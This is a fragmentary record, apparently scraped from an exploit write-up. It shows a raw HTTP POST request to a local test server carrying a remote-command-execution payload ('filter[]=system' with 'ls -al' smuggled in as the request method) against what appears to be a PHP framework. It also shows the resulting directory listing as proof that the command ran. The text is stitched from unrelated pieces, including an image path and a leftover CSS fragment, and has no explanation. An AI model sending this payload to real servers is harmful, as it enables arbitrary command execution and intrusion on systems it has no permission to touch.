 POST /?s=captcha HTTP/1.1
Host: 127.0.0.1:8877
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: XDEBUG_SESSION=XDEBUG_olECLIPSE
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76

_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls
-al&method=get
pre.prettyprint .tag { color: #008 }  /* a markup tag
name */
pre.prettyprint .atn { color: #606 }  /* a markup
attribute name */
pre.prettyprint .atv { color: #080 }  /* a markup
attribute value */
pre.prettyprint .dec, pre.prettyprint .var { color: #606
}  /* a declaration; a variable name */
pre.prettyprint .fun { color: red }  /* a function name
*/
</style>
</head>
<body>
<div class="echo">
总用量 32
drwxrwxrwx 3 od0d od0d 4096 7月  30 13:45 .
drwxrwxrwx 9 od0d od0d 4096 7月  30 15:37 ..
-rwxrwxrwx 1 od0d od0d 1150 9月   7  2018 favicon.ico
-rwxrwxrwx 1 od0d od0d  216 9月   7  2018 .htaccess
-rwxrwxrwx 1 od0d od0d  766 9月   7  2018 index.php
-rwxrwxrwx 1 od0d od0d   24 9月   7  2018 robots.txt
-rwxrwxrwx 1 od0d od0d  840 9月   7  2018 router.php
drwxrwxrwx 2 od0d od0d 4096 9月   7  2018 static